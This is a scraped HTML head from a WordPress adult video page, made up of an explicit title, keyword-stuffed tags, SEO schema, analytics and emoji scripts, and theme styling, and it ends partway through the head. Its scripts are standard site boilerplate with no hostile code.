

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/
body_size: 38215
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://pormo.xyz/por/2022/03/13069.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/?video_embed=32316"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="free indian porn"><meta property="video:tag" content="hot indian porn"><meta property="video:tag" content="indian aunty porn"><meta property="video:tag" content="indian aunty xxx"><meta property="video:tag" content="indian bhabhi xxx"><meta property="video:tag" content="indian blowjob"><meta property="video:tag" content="indian blue film"><meta property="video:tag" content="indian desi porn"><meta property="video:tag" content="indian hd porn"><meta property="video:tag" content="indian hot sexy video"><meta property="video:tag" content="indian hot xxx"><meta property="video:tag" content="indian porn hub"><meta property="video:tag" content="indian porn mms"><meta property="video:tag" content="indian porn movies"><meta property="video:tag" content="indian porn sites"><meta property="video:tag" content="indian porn star"><meta property="video:tag" content="indian porn tube"><meta property="video:tag" content="indian pron"><meta property="video:tag" content="indian pron video"><meta property="video:tag" content="indian x video"><meta property="video:tag" content="indian x xx"><meta property="video:tag" content="indian xn xx"><meta property="video:tag" content="indian xx xvideo"><meta property="video:tag" content="indian xxx hd"><meta property="video:tag" content="indian xxxx"><meta property="video:tag" content="indians porns"><meta property="video:tag" content="xhamster indian"><meta property="video:tag" content="xxx indian porn">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Horny sexy indian x xx girl show boobs fingering nude - Porhub videos</title>
	<meta name="description" content="Horny sexy indian x xx girl show boobs fingering nude Horny sexy indian x xx girl show boobs fingering nude" />
	<link rel="canonical" href="http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Horny sexy indian x xx girl show boobs fingering nude - Porhub videos" />
	<meta property="og:description" content="Horny sexy indian x xx girl show boobs fingering nude Horny sexy indian x xx girl show boobs fingering nude" />
	<meta property="og:url" content="http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2022-03-25T11:35:09+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2022/03/Horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude-1.jpg" />
	<meta property="og:image:width" content="390" />
	<meta property="og:image:height" content="351" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/#article","isPartOf":{"@id":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Horny sexy indian x xx girl show boobs fingering nude","datePublished":"2022-03-25T11:35:09+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/"},"wordCount":20,"commentCount":0,"image":{"@id":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/03/Horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude-1.jpg","keywords":["free indian porn","hot indian porn","indian aunty porn","indian aunty xxx","indian bhabhi xxx","indian blowjob","indian blue film","indian desi porn","indian hd porn","indian hot sexy video","indian hot xxx","indian porn hub","indian porn mms","indian porn movies","indian porn sites","indian porn star","indian porn tube","indian pron","indian pron video","indian x video","indian x xx","indian xn xx","indian xx xvideo","indian xxx hd","indian xxxx","indians porns","xhamster indian","xxx indian porn"],"articleSection":["x videos indian"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/#respond"]}]},{"@type":"WebPage","@id":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/","url":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/","name":"Horny sexy indian x xx girl show boobs fingering nude - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/#primaryimage"},"image":{"@id":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2022/03/Horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude-1.jpg","datePublished":"2022-03-25T11:35:09+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Horny sexy indian x xx girl show boobs fingering nude Horny sexy indian x xx girl show boobs fingering nude","breadcrumb":{"@id":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2022/03/Horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude-1.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2022/03/Horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude-1.jpg","width":390,"height":351,"caption":"indian x xx"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Horny sexy indian x xx girl show boobs fingering nude"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
